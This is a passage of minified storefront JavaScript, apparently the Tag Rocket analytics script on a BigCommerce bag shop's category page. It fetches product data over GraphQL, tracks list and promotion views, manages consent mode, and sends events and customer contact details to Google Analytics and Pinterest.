'+this.status,1,f);b(0,this.status)}}else{b(1,f.responseText?T.bP(f.responseText):'-missing-')}}};f.open(c?'POST':'GET',a,true);f.withCredentials=true;f.setRequestHeader('Content-type','application/json');if(c){f.setRequestHeader('Authorization','Bearer '+T.cp);f.send(T.bM({query:c}))}else{f.send()}}};T.dp=function(a,b,c,e){if(w.location.href.indexOf('googleusercontent.com')>0){c(0,'googleusercontent.com')}else{e=e||1;b=b||{};if(!w._bcCsrfProtectionPatched&&e<10){T.bj(function(){T.dp(a,b,c,e+1)},100,'Fetch Wait '+e)}else{w.fetch(a,b).then(function(f){if(f.ok){f.text().then(function(g){var h;try{h=T.bP(g)}catch(i){throw 'JSON parse error '+i+' '+a}try{c(h?1:0,h||'-empty-')}catch(i){throw 'onComplete error '+i+' '+a}})}else{if(e<12){T.bj(function(){T.dp(a,b,c,e+1)},1000*e,'Fetch '+e)}else{T.a('SB30','Fetch '+e+' Last Fail '+a+' '+f.status,1,f);try{c(0,f.status)}catch(i){T.a('SB30b','Fetch '+a+' onComplete '+(j.message||j),1,j)}}}}).catch(function(j){if(!j.message||!j.message.match(/^(cancel|annul|brochen|NetworkError when|Failed to fetch|취소됨)/)){if(e<12){T.bj(function(){T.dp(a,b,c,e+1)},1000,'Fetch Error '+e+1)}else{T.a('SB29','Fetch '+e+' Last Error '+a+' '+(j.message||j),1,j);c(0,j.message||j)}}else c(-1,j.message||j)})}}};T.cZ=function(a,b){var c='/graphql';if(w.fetch){T.dp(c,{method:'POST',credentials:'same-origin',headers:{'Content-Type':'application/json',Authorization:'Bearer '+T.cp},body:T.bM({query:a})},b)}else{T.dq(c,b,a)}};T.bw=function(a,b){if(w.fetch){T.dp(a,{credentials:'include'},b)}else{T.dq(a,b)}};T.bg=function(){T.o(T.do,function(a){T.be(T.bf(a.elements))})};T.be=function(a){T.e(a,function(b){if(!b.e)b.e=d.querySelector("["+T.bc+"='promotion']["+T.bd+"='"+b.id+"']");var c=b.location=='top'?0.1:0.9;if(b.e){if(T.bh(b.e,'registered')){T.dm({se: T.dk,id:'',e:b.e,promotion:b,percent:c,callback:T.dn});T.bl(b.e,'click',function(){T.aZ(T.ah,b)})}}else{T.dm({se: T.dk,id:'',e:b.e,promotion:b,percent:c,callback:T.dn})}})};T.ah='PromotionClicked';T.di=0;T.aV=function(a,b){T.di++;T.e(a.items,function(c,e){if(!b||T.cQ(b,c)){c.e=c.e||T.dj(c.productId,a.listName);var f={se: T.dk,id:T.di,e:c.e,product:c,list:a};if(c.e){if(T.bh(c.e,'registered')){f.callback=T.dl;f.percent=e/T.aT(a.items);T.dm(f);T.bl(c.e,'click',function(){if(!f.seen)T.dl({infos:[f],list:a});T.aZ(T.F,f);})}}else{f.callback=T.dl;f.percent=e/T.aT(a.items);T.dm(f);}}})};T.F='ProductClicked';T.bf=function(a){var b,c,e,f,g=[];if(!a)a=T.bb("["+T.bc+"='promotion']["+T.bd+"]");T.e(a,function(h){b=T.bi(h,T.bd);c=T.bi(h,'data-name');e=T.bi(h,'data-position');f={e:h};if(b)f.id=parseInt(b,10);if(c)f.name=c;if(e)f.location=e;g.push(f)});return g};T.ba=function(a){var b,c,e=[],f=T.df(e,a);if(T.aT(e)){T.aU({reason:'List',items:e},function(g){T.e(g.items,function(h){if(h.categories)if(T.e(h.categories,function(i){if(i.id=='78'){T.cj=i.path;return 1}}))return});for(b in f){c=f[b];if(T.cj)c.category=T.cj;T.aV(c,g.items)}})}};T.de=[];T.df=function(a,b){var c,e,f,g,h,i={},j,k,l,m,n,o,p=['{','blogid','pageid','categoryid','ssib'],q='data-tagrocket-searchprovider';T.e(b,function(r){j=T.dg(r)||'Page: '+T.ck;c=j.split(':')[0].trim();m=j;if(m.indexOf(':')>-1)m=m.split(':')[1].trim();i[j]=i[j]||{id:T.aW(j),type:c,listName:j,name:m,items:[]};n=T.de[j]||0;f=T.bi(r,T.bd);e=T.bi(r,'data-product-price');l=T.bi(r,'data-product-category');g=T.bi(r,'data-name');h=T.bi(r,'data-product-brand');o=T.bi(r,'data-position');k={e:r,index:n};if(f)k.productId=parseInt(f,10);if(isNaN(k.productId)){if(!T.dh&&f&&p.some&&p.some(function(m){f.indexOf(m)!=0})){T.dh=1;T.a('SB43','Page contains invalid '+T.bd+' value: '+f,1,r)}}else{T.bh(r,'found');if(T.au(e))k.price=parseFloat(e);if(l)k.category={path:l,breadcrumbs:[l]};if(T.bk(r,q))k.searchprovider=T.bi(r,q);if(T.g)k.currency=T.g;if(!isNaN(o))k.index=parseInt(o,10)-1;T.de[j]=n+1;a.push(k);i[j].items.push(k)}});return i};T.bL=function(a){var b='(unknown)';if(a&&a.nodeName){b=T.ae(a.nodeName);if(b=='body')return 'html>body';if(b=='head')return 'html>head';if(a.id)return b+'#'+a.id;if(a.className&&T.aT(a.className))b+='.'+a.className.split(/[ ,]+/).join('.');if(a.parentElement)b=T.bL(a.parentElement)+'>'+b;return b}};T.r=function(a,b){if(isNaN(a))return a;if(!b)b=0;var c=Math.pow(10,b),e=Number.EPSILON||2.220446049250313e-16;return Math.round((a+e)*c)/c};T.dd='GetValue';T.getProductId=function(a,b,c,e,f){if(c.type=='giftCertificate')return c.type;var g=(c.isVariant&&f?f:e);if(g.length<1)return;return T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG((T.e(g.split('||'),function(h){if((h.indexOf('[[psku]]')<0||c.productSku)&&(h.indexOf('[[pmpn]]')<0||c.productMpn)&&(h.indexOf('[[pupc]]')<0||c.productUpc)&&(h.indexOf('[[pgtin]]')<0||c.productGtin)&&(h.indexOf('[[vname]]')<0||c.variantName)&&(h.indexOf('[[vid]]')<0||c.variantId)&&(h.indexOf('[[vsku]]')<0||c.variantSku)&&(h.indexOf('[[vmpn]]')<0||c.variantMpn)&&(h.indexOf('[[vupc]]')<0||c.variantUpc)&&(h.indexOf('[[vgtin]]')<0||c.variantGtin))return h})||'[[pid]]'),/\[\[pid\]\]/ig,c.productId),/\[\[pmpn\]\]/ig,c.productMpn),/\[\[pupc\]\]/ig,c.productUpc),/\[\[pgtin\]\]/ig,c.productGtin),/\[\[psku\]\]/ig,c.productSku),/\[\[vname\]\]/ig,c.variantName),/\[\[vid\]\]/ig,c.variantId),/\[\[vsku\]\]/ig,c.variantSku),/\[\[vmpn\]\]/ig,c.variantMpn),/\[\[vupc\]\]/ig,c.variantUpc),/\[\[vgtin\]\]/ig,c.variantGtin)};T.bE=function(a){T.d.updated=!0;try{var b=a.billingAddress;T.p(b,'phone',T.cu(b.phone,b.countryCode));T.p(T.d,'email',T.ae(b.email));T.p(T.d,'phone',b.phone);T.p(T.d,'first_name',b.firstName);T.p(T.d,'last_name',b.lastName);T.p(T.d,'street',b.address1);T.p(T.d,'city',b.city);T.p(T.d,'state',b.stateOrProvince);T.p(T.d,'postal_code',b.postalCode);T.p(T.d,'country_code',b.countryCode);if(b.address2)T.d.street=(T.d.street?T.d.street+', ':'')+b.address2;}catch(c){T.a('SB56','Failed to update user data',1,c);}T.aZ(T.aH,T.d);};T.aH='UserDataUpdated';T.da=function(a,b){if(a.variants.edges){return T.e(a.variants.edges,function(c){if(c.node.entityId==b)return c.node})}};T.db=function(a){var b='',c;T.e(a.options.edges,function(e,f){c=e.node;if(f)b+=', ';b+=c.displayName+':';T.e(c.values.edges,function(g){b+=' '+g.node.label})});return b};T.cX='ProductDataGathered';T.cY='CartDataGathered';T.aU=function(a,b){T.t('SB26c',function(){var c=a.cart,e,f,g,h,i=[],j=[],k=T.cr('showHidden')=='true',l=function(i){a.requests++;var m=i.slice(0,25),n=j.filter(function(o){return T.cQ(m,o.p)&&!T.cQ(n,o.v)}).map(function(o){return o.v});f='query Products{site{';if(h){f+='id:product(entityId:'+e[0].productId+'){entityId sku mpn upc gtin} product(sku:'+T.bM(h)+'){'}else{f+='products(first:25 entityIds:'+T.bM(m)+'){edges{node{'}f+='entityId sku name path defaultImage {url (width: 1000)}mpn upc gtin brand {name} categories{edges{node{name entityId breadcrumbs(depth:10 first:50){edges{node{name}}}}}}';if(c&&T.aT(n)){if(T.aT(n)>250)T.a('SB26','Can only get 250 variants. There are '+T.aT(n),1,n);f+='variants(first:250 entityIds:'+T.bM(n.slice(0,250))+'){edges{node{entityId mpn upc gtin options(first:50){edges{node{displayName values(first:50){edges{node{label}}}}}}}}}';}f+='twoVariants:variants(first:2){edges{node{entityId sku}}}';if(!h)f+='}}';f+='}}}';T.cZ(f,function(p,q){T.t('SB32',function(){if(p>0){if(q.errors&&T.aT(q.errors))throw 'graphql '+q.errors[0].message;T.e(e,function(o){var r,s,t,u,v,x,y,z,aa,ab,ac,ad;if(h){x=T.ca(q,'data.site.product');y=T.ca(q,'data.site.id.sku');z=T.ca(q,'data.site.id.mpn');aa=T.ca(q,'data.site.id.upc');ab=T.ca(q,'data.site.id.gtin');delete o.productSku}else{ac=T.ca(q,'data.site.products.edges');if(!ac)T.a('SB32x',T.bM(q),1,q);x=T.e(ac,function(ae){if(!ae||!ae.node)T.a('SB32z',T.bM(q),1,q);if(ae&&ae.node&&ae.node.entityId==o.productId)return ae.node});if(x)y=x.sku}if(x){o.completed=!0;var af,ag=[],ah=o.sku,ai=x.name,aj=x.path,ak=x.defaultImage,al=x.mpn,am=x.upc,an=x.gtin,ao=x.brand,ap=o.variantId;ah=ah||h;if(y)o.productSku=y;if(ah&&y!=ah)o.variantSku=ah;if(ai)o.name=ai;if(ak){o.defaultImage=ak;if(ak.url)ak.data=T.aG(ak.url,'/1000w/','/{:size}/')};if(aj)o.url=T.cm+aj;if(h){if(z)o.productMpn=z;else delete o.productMpn;if(aa)o.productUpc=aa;else delete o.productUpc;if(ab)o.productGtin=ab;else delete o.productGtin;if(al&&z!=al)o.variantMpn=al;if(am&&aa!=am)o.variantUpc=am;if(an&&ab!=an)o.variantGtin=an;}else{if(al)o.productMpn=al;if(am)o.productUpc=am;if(an)o.productGtin=an;}if(ao&&ao.name)o.brand=ao.name;if(ap&&c){ad=T.da(x,ap);if(ad){if(ad.options)o.variantName=T.db(ad);if(ad.mpn)o.variantMpn=ad.mpn;if(ad.upc)o.variantUpc=ad.upc;if(ad.gtin)o.variantGtin=ad.gtin}else{T.a('SB27','Failed to get extra variant information for variant: '+ap,1,x);o.variantName='(id='+ap+')'}};o.isVariant=(ah&&(!y||y!=ah))==!0;v=T.ca(x,'twoVariants.edges');if(T.aT(v)>0){af=v[0].node;if(!o.isVariant)o.hasVariants=T.aT(v)>1||!(o.productSku==af.sku||af.sku=='');if(T.aT(v)<2&&!o.variantId)o.variantId=af.entityId};o.categories=ag;t=T.ca(x,'categories.edges');T.e(t,function(aq){if(!aq||!aq.node){T.a('SB32c',T.bM(t),1,t)}else{s={id:aq.node.entityId,name:aq.node.name,breadcrumbs:[]};ag.push(s);u=T.ca(aq,'node.breadcrumbs.edges');if(!u){T.a('SB32b',T.bM(t),1,t)}else{T.e(u,function(ar){s.breadcrumbs.push(ar.node.name);});s.path=s.breadcrumbs.join("/");if(!r||r.id>s.id)r=s}}});o.category=r}})}else{if(T.pageType!='orderconfirmation'&&p==0)T.a(a.reason,'Failed to get extra information for '+T.aT(m)+',ok='+p+',status='+q,1,m)}if(T.aT(i)>25){l(i.slice(25))}else{if(p>0&&!c&&w.location.href.indexOf('translate.goog')<0){var as=[];T.e(e,function(o){if(!o.completed)as.push(o)});if(T.aT(as)&&!k){if(g)T.a('SB55d','Could not get extra product data for URL sku '+g,1,{issues:as,items:e});else if(h)T.a('SB55a','Could not get extra product data for sku '+h,1,{issues:as,items:e});else T.a('SB55b',a.reason+' '+a.requests+' Could not get extra product data for '+T.aT(as)+' out of '+T.aT(e)+' items. '+as[0].productId,1,{issues:as,items:e});T.a('SB55c',T.bM(q),1,q)}}if(a.reason==T.M&&T.aT(e)&&!e[0].variantId&&T.dc)e[0].variantId=T.dc;b(a)}},1)})};if(a.reason==T.M){g=T.cr('sku');h=a.items[0].sku||g;}if(c){c.items=[];var at=c.lineItems;if(at)T.e([].concat(at.physicalItems,at.digitalItems,at.giftCertificates),function(au){if(c.currency&&c.currency.code)au.currency=c.currency.code;if(!T.au(au.price))au.price=au.salePrice;if(!T.au(au.price))au.price=au.list_price;if(au.type=='giftCertificate'){au.price=au.amount;au.productId='giftCertificate';au.quantity=1;au.isTaxable=au.taxable;au.completed=!0}if(au&&!au.parentId)c.items.push(au)});else{T.a('SB26b','Missing lineItems '+a.reason+' '+T.bM(a.response||c),1,c);return}}e=a.items||c.items;a.items=e;if(c)c.items=e;T.products=T.products||[];T.products.push(e);var av=0;if(c){if(T.g&&!c.currency)c.currency={code:T.g};var aw,ax=c.baseAmount,ay=c.cartAmount,az=c.coupons;if(ax&&ay)c.totalDiscount=ax-ay;if(az)c.couponCodes=az.map(function(ba){return ba.code}).join(', ')}T.e(e,function(o){var bb=o.discountAmount,bc=o.couponAmount;if(!o.productId&&o.product_id)o.productId=o.product_id;if(!o.variantId&&o.variant_id)o.variantId=o.variant_id;aw=0;if(bb)aw+=bb;if(bc){aw+=bc;if(c&&c.couponCodes)o.couponCodes=c.couponCodes}if(aw){o.totalDiscount=aw;av+=aw}if(o.type!='giftCertificate'&&o.productId&&!T.cQ(i,o.productId))i.push(o.productId);if(o.variantId)j.push({p:o.productId,v:o.variantId});});if(c&&c.orderAmount)c.totalDiscount=(c.discountAmount||0)+av;if(!T.aT(i)){T.Y(function(){b(a)})}else{a.requests=0;l(i);}},1)};T.t('SB33',function(){var a=T.ca(w,'prototype'),b=T.ca(a,'send'),c=T.ca(a,'open'),e=w.fetch;if(!T.xe){if(c){a.open=function(f,g){this.rurl=g;return c.apply(this,arguments)}}if(b&&b.apply){a.send=function(){var h=this;T.bl(h,'readystatechange',function(){if(h.readyState==4&&(h.status>399||h.status==0)){T.xe(h)}});return b.apply(this,arguments)}}}T.xq=T.xq||[];T.xe=function(i){T.xq.push(i)};if(!T.fe){if(e&&e.apply){w.fetch=function(g){/*This detects fetch errors.Please look up the stack for the real cause of the error*/return e.apply(this,arguments).then(function(j){if(j.status>399)T.fe({type:'status',url:j.url,message:j.status});return j}).catch(function(k){T.fe({type:T.ak,url:g.url||g,message:k.stack||k.message||k});throw k})}}}T.fq=T.fq||[];T.fe=function(l){T.fq.push(l)};},1);T.cd=function(){var a=0,b=0;T.ap='XMLHttpRequestResponseError';T.o(T.ap,function(a){var b=a.responseURL||a.rurl,c=a.status,e='XMLHttpRequest Response '+c,f=e+': '+b;if(b&&b.indexOf('/g/collect')>0)T.aq=1;if(b&&(b.indexOf('/api/storefront/carts/')>0||b.indexOf('/customer/current.jwt')>0)){}else{T.z(T.ak,{description:T.k(f),error_type:'network',error_message:T.k(e),error_filename:T.k(b),fatal:false})}},'GF30',1&&!T.aq);T.xe=function(c){a++;if(T.cl){T.cl.dataset.xhrErrors=a;T.cl.dataset.xhrErrorsInfo=(T.cl.dataset.xhrErrorsInfo||'')+' '+(c.responseURL||c.rurl)+' '+c.status+' '+c.statusText+' '+c.readyState;};if(d.visibilityState!='hidden'&&a<6)T.aZ(T.ap,c)};if(T.xq){T.e(T.xq,function(c){T.xe(c)})}T.ar='FetchResponseError';T.o(T.ar,function(a){var b='Fetch Response '+d.visibilityState+' '+a.message;T.z(T.ak,{description:T.k(b+': '+a.url),error_type:'network',error_message:T.k(b),error_filename:T.k(a.url),fatal:false})},'GF34',1);T.fe=function(e){if(T.cl){T.cl.dataset.fetchErrors=b;T.cl.dataset.fetchErrorsInfo=(T.cl.dataset.fetchErrorsInfo||'')+' '+e.url+' '+T.k(e.message,30);};if(!(e.type==T.ak&&d.visibilityState=='hidden')){b++;if(b<6)T.aZ(T.ar,e)}};if(T.fq){T.e(T.fq,function(e){T.fe(e)})}};T.aS=function(){return T.bb("["+T.bc+"]["+T.bd+"]").length>0};T.bx=function(a){if(!localStorage)return;T.Y(function(){var b,c,e,f=T.bP(T.bm('wsa-c'))||{version:'n/a'},g,h,i={};T.bH=0;T.e(a.items,function(j){var k=j.productSku,l=j.variantName,m=j.brand,n=j.sku,o=j.quantity;if(T.bH<3){b='id.'+j.id+'.p'+j.productId;if(j.variantId)b+='.v'+j.variantId;c={productId:j.productId,quantity:o,price:j.price,name:j.name,category:j.category};if(k)c.productSku=k;if(l)c.variantName=l;if(m)c.brand=m;if(n)c.sku=n;e=o;h=f[b];if(h)e-=h.quantity;e&&T.bG(e,j,a);i[b]=c}f[b]=null});i.version='1.0';T.bn('wsa-c',T.bM(i));for(g in f){h=f[g];h&&h.quantity&&T.bG(-h.quantity,h,a)}});};T.bl(w,'visibilitychange',function(){if(T.aT(T.dx)){T.dw(T.dx);T.dx=[]}});T.cv=[];T.o=function(a,b,c,e){if(!a){T.a('On event missing event text: '+c,'');return};if(!c)c=a;if(T.aT(arguments)<4)e=!0;if(!a||(!e&&e!=false)||!c||!b){T.a('OnEvent bad data',a,b,c,e)}T.cv.push({r:new RegExp(a),c:b,s:c,p:e})};T.cw=[];T.on=function(a,b){if(!a)T.a('On event missing eventRegexText');if(!b)T.a('On event missing callback');T.cw.push({r:new RegExp(a),c:b,s:'C'+T.aT(T.cw),p:!0})};T.cx=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cy=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cz=function(f,g,h,b){T.cA(f.filter(function(i){return i.r.test(g)}),function(i){T.t(i.s,i.c,i.p,[h,g])},b,g)};T.cB=function(g,h){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cx(T.cw,g,h);if(!h.cancelBuiltInEvents)T.cx(T.cv,g,h);if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}return h};T.cC=function(g,h,b){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cz(T.cw,g,h,function(){if(!h.cancelBuiltInEvents)T.cz(T.cv,g,h,function(){if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}b&&b(h)});else{if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}b&&b(h)}});};T.cD=function(g,h){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cy(T.cw,g,h);if(!h.cancelBuiltInEvents)T.cy(T.cv,g,h);if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}return h};T.f=function(g,h){h.cancelBuiltInEvents=!1;return T.cB(g,h)};T.aZ=function(g,h){T.Y(function(){T.f(g,h)})};T.cE=function(g,h,b){h.cancelBuiltInEvents=!1;T.cC(g,h,function(j){b&&b(j)})};T.cF=function(g,h){h.cancelBuiltInEvents=!1;return T.cD(g,h)};T.av=function(g,h){h.cancel=!1;T.cB(g,h);return !h.cancel};T.cG=function(g,h){h.cancel=!1;T.cD(g,h);return !h.cancel};T.d={};T.userData=T.d;T.userDataUpdated=function(){T.aZ(T.aH,T.d)};T.cj='';T.app={a:'3.46.17',v:'1.94.75684',d:'2025/07/28 04:07'};T.g='USD';T.R='USD';T.ck="Bags - Cosmique Studio";T.cl=d.getElementsByTagName('head')[0];T.bc='data-event-type';T.bd='data-entity-id';T.v='DOMContentLoaded';T.ak='exception';T.instantLoad='';T.dataTagEnabled='false';T.pageType='category';T.cm='https://cosmiquestudio.com';T.cn=false;T.co="";T.w='allow_enhanced_conversions';T.cp="eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].qkWq_J9zdtaC8skISSsGhy0MwRxjm--OZ7WtrN_5gJDVnyXJh6UJ090FgtiKVEnroZLaRZ_Esk4wzjBazqOFcw";T.aY=T.cr('search_query');if(!T.aY)T.aY=T.cr('search_query_adv');if(T.aY)T.pageType=T.pageType+'_search';T.q=T.n(d.hidden)?''+d.hidden:'unknown';T.ax=function(){if(T.aR){if(!w.gtag.real){w.gtag=function(){try{if(TextEncoder){var s=new TextEncoder().encode(T.bM(a)).byteLength;if(s>16000)T.a('GT5','Gtag Payload Too Large g t s'+s,1,arguments)}}catch(b){}dataLayer.push(arguments)};w.gtag.real=!0;T.e(T.gq,function(c){gtag.apply(null,c)});T.gq=[];}}else{T.cH();}};T.o(T.I,function(a){var b=[],c=a.list,e=c.listName,f={items:b},g;T.p(f,'currency',T.g);T.e(a.infos,function(h){g=T.G(h.product,(h.e?'element':'stencil')+' '+h.trigger+' '+(h.product.searchprovider?h.product.searchprovider:''));if(g)b.push(g)});if(c.category&&c.type!=c.category)e=c.type+': '+c.category;T.z('view_item_list',T.H(f,e,c.id))},'GF3d',1);T.o(T.I,function(a){var b=[],c=[],e,f,g,h,i,j='viewcategory',k={product_ids:b,line_items:c};if(a.search){k.search_query=a.search;j='search'}T.e(a.infos,function(l){f=l.product;h=f.category;i=f.brand;e=T.aO(f);b.push(e);g={product_id:e,product_price:f.listPrice,product_name:f.name};if(h)g.product_category=h.path;if(i)g.product_brand=i;c.push(g)});if(T.g)k.currency=T.g;T.aM(j,k)},'PI5',1);T.o(T.af,function(a){T.e(a.infos,function(b){T.ag('view_promotion',b.promotion)})},'GF40',1);T.o(T.F,function(a){var b=T.G(a.product),c={items:[b]};T.p(c,'currency',T.g);if(b)T.z('select_item',T.H(c,a.list.listName,a.list.id))},'GF3c',1);T.o(T.ah,function(a){T.ag('select_promotion',a)},'GF41',1);T.o(T.cI,function(a){T.ba(a.elements)});T.cJ='consent';T.cK='default';T.cL='update';T.cM='denied';T.cN='granted';T.az='ConsentChanged';T.Z={gtagConsentModeV2:'basic',consentSource:'bc',bcEnabled:T.cn,enabled:T.cn};T.consent=T.Z;T.gtmConsent=function(a,b){T.cO(b||'gtm',a)};T.t('SB7',function(){var a,b,c=function(a){var e=(!d.referrer||d.referrer.indexOf('/manage/page-builder/')<0)&&d.location.href.indexOf('shogun.page/previews')<0;T.ay=T.cP=T.aJ=e;T.Z.analytics=T.ay;T.Z.functional=T.cP;T.Z.targetingAdvertising=T.aJ;};a=T.ab('bc_consent');c(a);T.bt('SB7b',1,function(){b=T.ab('bc_consent');if(a!=b){a=b;c(b);T.f(T.az,T.Z)}},500)},1);T.t('SB14',function(){T.updateConsent=function(a,b,c){T.a('SB14','updateConsent called when Tag Rocket is set to use the BigCommerce consent system',1,T.Z);var e,f,g=function(h){switch(h){case true:case T.cN:return !0;case false:case T.cM:return !1;default:return null;}};if(typeof a==='object'&&a!==null){e=a}else{e={};f=g(a);if(f!=null)e.analytics_storage=f?T.cN:T.cM;f=g(b);if(f!=null)e.functionality_storage=f?T.cN:T.cM;f=g(c);if(f!=null)e.ad_storage=f?T.cN:T.cM};T.Z.trLast=e;gtag(T.cJ,T.cL,e)}},1);T.cR='ConsentEstablished';T.u(T.v,function(){T.Z.established='bc';T.cS=!0;T.cE(T.cR,T.Z)});T.Y=function(a){if(T.cS)a();else T.o(T.cR,a)};T.t('SB18',function(){T.cO=function(a,b){var c,e,f=T.aN({o:b,c:T.Z}),g=T.Z.trLast;if(g&&!T.Z.errorSent&&(g.ad_storage!=b.ad_storage||g.analytics_storage!=b.analytics_storage||g.functionality_storage!=b.functionality_storage)){T.Z.errorSent=!0;if(w.initGA4&&T.Z.bcEnabled){c='SB94';e='The BigCommerce GA4 feature may be causing consent issues. We suggest you switch to using Tag Rocket GA4'}else{c='SB91';e='[US-OH] external Consent Mode '+a+" command detected while Tag Rocket is set to using the BC Banner. Possibly because BigCommerce's BODL GA4 solution is enabled."}if(T.bm('wsa-cme'))T.bS(e,f);else T.a(c,e,1,f);T.bn('wsa-cme','-')}}},1);T.cT=!0;T.cU=function(){var a=w.google_tag_data,b=T.cK,c=a&&a.ics&&a.ics.entries,e={},f,g;if(c){for(f in c){g=c[f];if(T.n(g.update)){e[f]=g.update?T.cN:T.cM;b=T.cL}else if(T.n(g.default))e[f]=g.default?T.cN:T.cM}if(!T.cV(e)){a=T.Z.googleTagData;if(!a||T.bM(e)!=T.bM(a)||(b==T.cL&&T.cT)){T.cT=!1;T.Z.googleTagData=T.aN(e);T.cO('google_tag_data_'+b,e)}}}};T.bt('SB81',0,T.cU,500);T.t('SB15',function(){var a,b=w.dataLayer,c=b.push,e=b.unshift,f=function(g,h){if(g.length>2&&g[0]==T.cJ)T.cO('dl_'+g[1]+'_'+h,g[2])};for(a=0;a<b.length;a++){f(b[a],'before')};b.push=function(){var i=[].slice.call(arguments,0);c.apply(b,i);i.forEach(function(j){f(j,'push')})};b.unshift=function(){var i=[].slice.call(arguments,0);e.apply(b,i);i.forEach(function(j){f(j,'unshift')})}},1);T.init=function(){T.cs('The Tag Rocket API needs to be enabled to use it. Global Tag Values > Settings.')};T.u(T.v,function(){if(T.i)T.e(T.i,function(){T.init()});});T.aw=[];T.x=function(){T.ax();if(T.ay)gtag.apply(null,arguments);else T.aw.push(arguments)};T.o(T.az,function(){T.ax();if(T.ay){T.e(T.aw,function(a){gtag.apply(null,a)});T.aw=[]}});T.aA=0;T.aB=0;T.aC=!1;T.aD=[];T.ao=Date.now();T.z=function(b,c){try{if(!T.aC&&b!='page_view'){T.aD.push([b,c]);return;}if(b==T.ak){T.aB++;if(T.aB>15)return};c=T.y({},T.b,c);c.send_to="G-7W6M57HD72";T.aA++;c['developer_id.dODEzZj']=true;if(!gtag)T.a('GF43',b+': No gtag',1,c);T.Y(function(){T.t('GF91',function(){T.x('event',b,c)},1)});if(!T.aC&&b=='page_view'){T.aC=!0;T.e(T.aD,function(e){T.z(e[0],e[1])})}}catch(f){T.a('GF42',b+': '+f,1,f);throw f}};gtag('set','developer_id.dODEzZj',true);T.o(T.az,function(){T.Z.trLast={analytics_storage:T.ay?T.cN:T.cM,functionality_storage:T.cP?T.cN:T.cM,ad_storage:T.aJ?T.cN:T.cM};T.ax();gtag(T.cJ,T.cL,T.Z.trLast);dataLayer.push({event:'bc_consent_update'})});T.o(T.az,function(){if(T.ay&&T.ecq){T.ax();T.e(T.ecq,function(a){gtag.apply(null,a)});T.ecq=[]}});if(T.cn){T.Z.trLast={functionality_storage:T.cP?T.cN:T.cM,ad_storage:T.aJ?T.cN:T.cM,analytics_storage:T.ay?T.cN:T.cM};gtag(T.cJ,T.cK,T.Z.trLast);};T.bo('wsa-cm');T.cW=function(){var a={address:{}},b=a.address;T.p(a,'email',T.d.email);T.p(a,'phone_number',T.d.phone);T.p(b,'first_name',T.d.first_name);T.p(b,'last_name',T.d.last_name);T.p(b,'street',T.d.street);T.p(b,'city',T.d.city);T.p(b,'region',T.d.state);T.p(b,'postal_code',T.d.postal_code);T.p(b,'country',T.d.country_code);if(T.cV(b))delete a.address;if(!T.cV(a))gtag('set','user_data',a)};T.o(T.aH,function(){T.cW()});T.cW();gtag('js',new Date);T.t('GF1',function(){var a={},b={},c={send_page_view:false,groups:['TagRocket','GoogleAnalyticsFour']};T.b=a;var e={};T.p(e,'customer_id',T.d.id);T.p(e,'customer_group_name',T.d.customer_group_name);T.p(e,'customer_group_id',T.d.customer_group_id);T.p(e,'user_currency_code',T.g);gtag('set','user_properties',e);var f='deliveryType',g='',h=T.h(),i=T.j("resource"),j=T.j("navigation"),k=j&&j[0];b.meta_description=T.k(T.m());b.content_group=T.pageType;a.page_type=T.pageType;if(!w.arrowFunctions)g+='arrowFunctions ';if(!w.asyncFunctions)g+='asyncFunctions ';if(!w.fetch)g+='fetch ';if(!w.MutationObserver)g+='MutationObserver ';if(!w.addEventListener)g+='addEventListener ';b.missing_features=g.trim()||'(none)';if(i)a.early_hints=i.filter(function(l){return l.initiatorType=='early-hints'}).length;a.effective_connection_type=h&&h.effectiveType||'unknown';a.save_data=(h&&T.n(h.saveData))?''+h.saveData:'unknown';a.prerendered=T.n(d.prerendering)?''+d.prerendering:'not yet supported';a.delivery_type=k?(T.n(k[f])?k[f]||'normal':'not supported'):'unknown';a.initially_hidden=T.q;var m=d.documentElement,n=d.body;a.width=w.innerWidth||(m&&m.clientWidth);a.height=w.innerHeight||(m&&m.clientHeight);if(!a.width)T.u(T.v,function(){a.width=n&&n.clientWidth;a.height=n&&n.clientHeight});T.p(a,'active_currency_code',T.g);T.p(a,'user_id',T.d.id);c[T.w]=!0;T.x('config',"G-7W6M57HD72",T.y(c,a));b=T.y(b,a);T.z('page_view',b)},1);T.t('PI1c',function(){T.aE=[];T.aF=1;w.pintrk=function(){var a=0,b=arguments;if(T.aF)T.aE.push(b);else{try{w.pintrk.queue.push([].slice.call(b));a=1}catch(c){T.a('PAX','Pinterest Ads error: '+c,1,b)}}};pintrk.queue=[];pintrk.version='3.0';var e={fp_cookie:true};var f=function(){T.p(e,'em',T.d.email);T.p(e,'external_id',T.d.id);T.p(e,'ph',T.aG(T.d.phone,/^\+/));T.p(e,'fn',T.ae(T.d.first_name));T.p(e,'ln',T.ae(T.d.last_name));T.p(e,'ct',T.ae(T.aG(T.d.city,/\s+/g)));T.p(e,'st',T.ae(T.d.state));T.p(e,'zp',T.ae(T.aG(T.d.postal_code,/\s+/g)));T.p(e,'country',T.ae(T.d.country_code));};f();T.o(T.aH,function(){f()});pintrk('load',"2613225202417",e);},1);T.aP='https://www.googletagmanager.com/gtag/js?id=G-7W6M57HD72';T.Y(function(){T.t('PI1b',function(){pintrk('page');if(T.aF){T.aF=0;T.e(T.aE,function(a){w.pintrk.apply(w.pintrk,a)})}},1);});}catch(e){T.teh=T.teh||[];T.teh.push(e);if(T.a)T.a('HEAD',''+e,1,e);else if(T.tah)T.tah('Head Script ISSUE');}T.ts=1}(window,document)

</script>
                                
<script id="wsa-rich-snippets-1-intro">
/*
    Web Site Advantage: SEO Rich Snippets App 1 [2.58.60715]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
